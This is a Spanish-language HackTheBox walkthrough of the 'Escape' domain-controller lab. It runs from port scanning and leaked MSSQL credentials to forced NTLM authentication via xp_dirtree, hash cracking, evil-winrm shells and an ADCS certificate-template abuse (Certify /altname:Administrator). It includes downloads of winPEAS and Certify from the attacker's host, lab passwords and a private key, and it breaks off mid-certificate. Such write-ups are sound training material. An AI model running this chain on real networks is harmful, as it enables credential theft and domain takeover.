Escape es una máquina de HTB que posee una dificultad media en HTB. Accederemos gracias a que encontraremos un PDF con credenciales de la base de datos, podremos obtener el hash NTLMv2 y conectarnos con evil-winrm. De escalada encontraremos un fichero log que nos dará las credenciales de un usuario y por último abusaremos de un template de certificado para obtener el hash NTLM del administrador con herramientas como: openssl, Rubeus.exe y Certify.exe.
Enumeración
Escaneo de puertos
Empezamos la máquina con un escaneo de puertos.
❯ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.162.204 -oG allPorts
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-27 11:12 CET
Initiating SYN Stealth Scan at 11:12
Scanning 10.129.162.204 [65535 ports]
Nmap scan report for 10.129.162.204
Host is up, received user-set (0.045s latency).
Scanned at 2023-02-27 11:06:42 CET for 26s
Not shown: 65515 filtered ports
Reason: 65515 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49681/tcp open unknown syn-ack ttl 127
49682/tcp open unknown syn-ack ttl 127
49701/tcp open unknown syn-ack ttl 127
49706/tcp open unknown syn-ack ttl 127
55669/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.56 seconds
Raw packets sent: 131063 (5.767MB) | Rcvd: 33 (1.452KB)Vemos que hay bastantes puertos abiertos como el 53 y el 88 que nos dan una pista de que nos estamos enfrentando ante un DC.
Los parámetros utilizados son:
- -p- : Escaneo de todos los puertos. (65535)
- –open: Para que solo muestre los puertos abiertos
- -sS : Realiza un TCP SYN Scan para escanear de manera rápida que puertos están abiertos.
- –min-rate 5000: Especificamos que el escaneo de puertos no vaya más lento que 5000 paquetes por segundo, el parámetro anterior y este hacen que el escaneo se demore menos.
- -vvv: El modo verbose hace que nos muestre la información en cuanto la descubra.
- -n: No realiza resolución de DNS, evitamos que el escaneo dure más tiempo del necesario.
- -Pn: Deshabilitamos el descubrimiento de host mediante ping.
- -oG: Este tipo de fichero guarda todo el escaneo en una sola línea haciendo que podamos utilizar comandos como: grep, sed, awk, etc. Este tipo de fichero es muy bueno para la herramienta extractPorts que nos permite copiar directamente los puertos abiertos en la clipboard.
Pasamos la utilidad extractPorts al fichero allPorts para copiarlos a la clipboard.

Realizamos un escaneo de los puertos para descubrir los servicios y versiones.
# Nmap 7.80 scan initiated Mon Feb 27 11:20:57 2023 as: nmap -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49681,49682,49701,49706,55669 -sCV -Pn -oN targeted 10.129.162.204
Nmap scan report for 10.129.162.204
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-27 18:20:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-02-27T18:23:02+00:00; +7h58m59s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-02-27T18:23:01+00:00; +7h58m59s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 15.00.2000.00
| ms-sql-ntlm-info:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-02-27T13:14:07
|_Not valid after: 2053-02-27T13:14:07
|_ssl-date: 2023-02-27T18:23:02+00:00; +7h58m59s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-02-27T18:23:02+00:00; +7h58m59s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-02-27T18:23:01+00:00; +7h58m59s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49681/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49682/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
55669/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=2/27%Time=63FC8414%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h58m58s, deviation: 0s, median: 7h58m58s
| ms-sql-info:
| 10.129.162.204:1433:
| Version:
| name: Microsoft SQL Server
| number: 15.00.2000.00
| Product: Microsoft SQL Server
|_ TCP port: 1433
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-02-27T18:22:23
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 27 11:24:03 2023 -- 1 IP address (1 host up) scanned in 186.06 secondsEl dominio es sequel.htb y como nombre de la máquina es DC. De protocolos podemos ver:
- Samba
- LDAP
- Kerberos
- Winrm
- SQL Server
- RPC
Añadimos el dominio al /etc/hosts.

Con smbclient miramos si hay alguna carpeta que pueda ser interesante.
❯ smbclient -L 10.129.162.204 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Public Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup availablePodemos acceder a la carpeta Public y dentro hay un archivo pdf.
❯ smbclient //10.129.162.204/Public -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Nov 19 12:51:25 2022
.. D 0 Sat Nov 19 12:51:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 14:39:43 2022
5184255 blocks of size 4096. 1309804 blocks available
smb: \> get "SQL Server Procedures.pdf"
getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (108,7 KiloBytes/sec) (average 108,7 KiloBytes/sec)Una vez descargado, lo leemos para ver el contenido. En la primera página podemos obtener un nombre de usuario (brandon.brown) y explican como acceden al servidor MSSQL.

En la segunda página nos dan un usuario y contraseña para conectarnos al MSSQL.

Probamos a acceder con las credenciales del PDF y en efecto, son válidas.
❯ impacket.mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@10.129.162.204
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>Intrusión
Iniciamos un servidor SMB con impacket.
❯ sudo impacket.smbserver $(pwd) . -smb2support
[sudo] contraseña para mrx:
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsedCon xp_dirtree realizamos una petición hacia nuestro servidor SMB para realizar una autenticación y obtener el hash NTLMv2.
SQL> xp_dirtree '\\10.10.14.34\content'
subdirectory
------------
SQL>Obtenemos el hash y lo guardamos en un archivo.
❯ sudo impacket.smbserver $(pwd) . -smb2support
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.162.204,53294)
[*] AUTHENTICATE_MESSAGE (sequel\sql_svc,DC)
[*] User DC\sql_svc authenticated successfully
[*] sql_svc::sequel:aaaaaaaaaaaaaaaa:0b7cb85c234a930248988dfc9d6c59bd:0101000000000000809e0d98ac4ad901ff2faa173808571c00000000010010004a00670079006c004a004e0064006b00030010004a00670079006c004a004e0064006b00020010007700780077006d004300610047007000040010007700780077006d00430061004700700007000800809e0d98ac4ad9010600040002000000080030003000000000000000000000000030000024fa80fc7f23b088cd542907ad48a7ebc58d9c30c768a1a4f66c1ee6118789030a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00330034000000000000000000
[*] Closing down connection (10.129.162.204,53294)
[*] Remaining connections []Mediante fuerza bruta obtenemos la contraseña.
❯ john --wordlist=rockyou.txt hash
Warning: detected hash type "netntlmv2", but the string is also recognized as "ntlmv2-opencl"
Use the "--format=ntlmv2-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:03 DONE (2023-02-27 14:19) 0.2985g/s 3196Kp/s 3196Kc/s 3196KC/s RENZOH..RAHFIATUL
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.Antes de probar a conectarnos con evil-winrm nos conectamos mediante rcpclient para obtener todos los usuarios que hay en el dominio.
❯ rpcclient -U "sql_svc" 10.129.162.204
Password for [WORKGROUP\sql_svc]:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[Tom.Henn] rid:[0x44f]
user:[Brandon.Brown] rid:[0x450]
user:[Ryan.Cooper] rid:[0x451]
user:[sql_svc] rid:[0x452]
user:[James.Roberts] rid:[0x453]
user:[Nicole.Thompson] rid:[0x454]
rpcclient $>Mediante evil-winrm nos conectamos con las credenciales obtenidas.
❯ sudo docker run --rm -ti --name evil-winrm oscarakaelvis/evil-winrm -i 10.129.162.204 -u sql_svc -p 'REGGIE1234ronnie'
[sudo] contraseña para mrx:
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents>Escalada de privilegios
Importamos el Winpeas pero no encontramos nada que sea interesante.
*Evil-WinRM* PS C:\Users\sql_svc\Documents> curl 10.10.14.34/winPEASx64.exe -o winPEAS.exe [18/18]
*Evil-WinRM* PS C:\Users\sql_svc\Documents> ./winPEAS.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1'
and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG A
DD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
((((((((((((((((((((((((((((((((
(((((((((((((((((((((((((((((((((((((((((((
((((((((((((((**********/##########(((((((((((((
((((((((((((********************/#######(((((((((((
((((((((******************/@@@@@/****######((((((((((
((((((********************@@@@@@@@@@/***,####((((((((((
(((((********************/@@@@@%@@@@/********##(((((((((
(((############*********/%@@@@@@@@@/************((((((((
((##################(/******/@@@@@/***************(((((( ((#########################(/**********************(((((
((##############################(/*****************(((((
((###################################(/************(((((
((#######################################(*********(((((
((#######(,.***.,(###################(..***.*******(((((
((#######*(#####((##################((######/(*****(((((
((###################(/***********(##############()(((((
(((#####################/*******(################)((((((
((((############################################)((((((
(((((##########################################)(((((((
((((((########################################)(((((((
((((((((####################################)((((((((
(((((((((#################################)(((((((((
((((((((((##########################)(((((((((
((((((((((((((((((((((((((((((((((((((
((((((((((((((((((((((((((((((
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any
other collaborator. Use it at your own devices and/or with the device owner's permission.Encontramos este fichero log en la carpeta del SQL Server con credenciales de otro usuario.
*Evil-WinRM* PS C:\SQLServer\Logs> Select-String "Password" ERRORLOG.BAK
ERRORLOG.BAK:70:2022-11-18 spid18s Password policy update was successful.
ERRORLOG.BAK:112:2022-11-18 Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
ERRORLOG.BAK:114:2022-11-18 Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
*Evil-WinRM* PS C:\SQLServer\Logs>Nos conectamos y obtenemos la flag del usuario.
❯ sudo docker run --rm -ti --name evil-winrm oscarakaelvis/evil-winrm -i 10.129.164.170 -u Ryan.Cooper -p 'NuclearMosquito3'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ..
*Evil-WinRM* PS C:\Users\Ryan.Cooper> cd Desktop
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> type user.txt
578d36190a859d646d37febe62348235
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop>Importamos y ejecutamos la herramienta de Certify para descubrir templates de certificados vulnerables.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> curl 10.10.14.34/Certify.exe -o Certify.exe
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> .\Certify.exe find /vulnerable /currentuser [29/29]
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using current user's unrolled group SIDs for vulnerability checks.
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
Enterprise CA Name :sequel-DC-CA
DNS Hostname :dc.sequel.htb
FullName :dc.sequel.htb\sequel-DC-CA
Flags :SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName :CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint :A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial :1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date :11/18/2022 12:58:46 PM
Cert End Date :11/18/2121 1:08:46 PM
Cert Chain :CN=sequel-DC-CA,DC=sequel,DC=htb
UserSpecifiedSAN :Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
La herramienta encuentra un template vulnerable. Siguiendo esta guía podemos obtener la clave privada pasandole los datos del template vulnerable.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:Administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template : UserAuthentication
[*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName : Administrator
[*] Certificate Authority : dc.sequel.htb\sequel-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 10
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAxGOO1DKAvaj1yvRuzy9ZN6jOUMKJBE0tevULRjtJyv2Hgog2
PoKOC0+9EaX2AijcAzaIaphCRgMUYEtZyCCazYFL91o3VwHx0ZlfS+UdPhzja6TQ
iBECoZw2YTe2HpTggpiU1ZYKpbb7dhFGG4Bs+JL2Wqc39qRXnmdbFuetlw5XvZ9e
fFkRD7SItqqm1JgJzq+tkwJwjhpQ4V9DkskpMZp7ATeIv+YJGGMbrPwXARhykAzH
8Hg9VKDQMEaZKqoq2PYr9XEH/hjY0ohrvy7CmbdHRjTmSukMh445VxrcqdsWrmTF
39aj38R7gy6fKRdIVR9o4OvUXD4eIR4izFS3MQIDAQABAoIBAEfIqEVx7FLm9mjn
7bT3dqH8puUoJlMXLr+Z4DQcqb1z7FtPFJzGtcr2q4JO6lwhuUHHZheobdkPeRw1
jqyzFkJ1t2HDbST1hgF6ETY5mfXBM3N+O+bwaMjPw6THa19ERcgWo5hqjpvCBapD
aB/XUn2NolTCeJdDvO8eklIN/wqORCzHcq+T0bdaHONbf6itYRySUlKx+To2EDAt
sT532Iy+YBq21MjCr3g5MkwgkfjDUzXlseVAkF5k+l+A3jO/Kp5iBmY//qhd2m9C
NrbrGOo5shii2TvtpAV5ncSicLCIXeLVdsKcTFeNDqPpPDmWoMbw7DlcmEJmeDeX
o1vu6Z0CgYEAz/+5qahzKbqgIANAzqYBFS4pqSfxmo0Kb+nrYbfR1qZtWP382yCI
T5rYSBt5FAwoKAq/0sxTDJbcqbdnPinj9/a7NojRPhdzkhCu7L5p+hohdGMRf7RX
5753bWf5RwzJosUr2nb2mEHKANSGRupL5ooQFbMGOH4onoO+yjLk00MCgYEA8bXt
1X8oZKdLW4IngFBkLLNhgzn6gyMxN47y225QPFHXylv7pIhSEBtrqI/ILMJ2UDbf
NRSPJHZzO6ijtJgCLeiU/xqA2gX5O7d3Q6MPGa6L+lbKVtEkYrlylQXsd9G+CeAa
U+9+th1I7aO0fnk4YepVFgFruGlo0O3gftSNknsCgYAXh8CDNvFASUKQHI4aUqFQ
uhYwcrpcV5RUsMvWFCuC8vTv2lvelkGVb9kD30fFQtLQJNcqi77hb7eq43qkh6yo
gpsPQk8ZjSGf5o9DbQ8kIgyi1ApIvigrqVptYBPNO98bsN6TKl4fP2IQ0foWz66i
d//11HjhrzP9Kr5MtZE5bQKBgQDS9INkqBwq7M+aSBgNpxwm31Al5b48IcTcxogy
9y5T1uJNHMadrNRidmwZq5N7bSUxkRJyE0Vy/2ZHFUH7ZgfQ5YLUut7mafxCIDeY
8oFFWs+UZ5ck+leVSmE0qvzc/lOr7slLpGSksR5rOUtYbpfE7W3hTNAlHOp8HoCm
cQA2bQKBgQCkm0mPA44neIp0t5MyeXRYlHtwbpEYg6IbGVrKkgotYh9romOm8Y0Y
maAgRAI8hh9eBIcLHhS58oRoiCj5dFbN8/zYGCBVk1E5VrFundKSbIXIy3AJxjoM
sjrAz27Zfu/A5xpnO5biglyEKieVNh7Yv75S/rx6iO4hUI/11WeI8Q==
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGEjCCBPqgAwIBAgITHgAAAAoGsM42K/arbwAAAAAACjANBgkqhkiG9w0BAQsF
ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs
MRUwEwYDVQQDEwxzZXF1ZWwtREMtQ0EwHhcNMjMwMjI4MTk1MDQxWhcNMjUwMjI4
MjAwMDQxWjBTMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYG
c2VxdWVsMQ4wDAYDVQQDEwVVc2VyczEUMBIGA1UEAxMLUnlhbi5Db29wZXIwggEi
MA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDEY47UMoC9qPXK9G7PL1k3qM5Q
wokETS169QtGO0nK/YeCiDY+go4LT70RpfYCKNwDNohqmEJGAxRgS1nIIJrNgUv3
WjdXAfHRmV9L5R0+HONrpNCIEQKhnDZhN7YelOCCmJTVlgqltvt2EUYbgGz4kvZa
pzf2pFeeZ1sW562XDle9n158WREPtIi2qqbUmAnOr62TAnCOGlDhX0OSySkxmnsB
N4i/5gkYYxus/BcBGHKQDMfweD1UoNAwRpkqqirY9iv1cQf+GNjSiGu/LsKZt0dG
NOZK6QyHjjlXGtyp2xauZMXf1qPfxHuDLp8pF0hVH2jg69RcPh4hHiLMVLcxAgMB
AAGjggLsMIIC6DA9BgkrBgEEAYI3FQcEMDAuBiYrBgEEAYI3FQiHq/N2hdymVof9
lTWDv8NZg4nKNYF338oIhp7sKQIBZAIBBTApBgNVHSUEIjAgBggrBgEFBQcDAgYI
KwYBBQUHAwQGCisGAQQBgjcKAwQwDgYDVR0PAQH/BAQDAgWgMDUGCSsGAQQBgjcV
CgQoMCYwCgYIKwYBBQUHAwIwCgYIKwYBBQUHAwQwDAYKKwYBBAGCNwoDBDBEBgkq
hkiG9w0BCQ8ENzA1MA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAICAIAwBwYF
Kw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFHtKZ5I1eRlqJsfeeGSlhmJXYwYM
MCgGA1UdEQQhMB+gHQYKKwYBBAGCNxQCA6APDA1BZG1pbmlzdHJhdG9yMB8GA1Ud
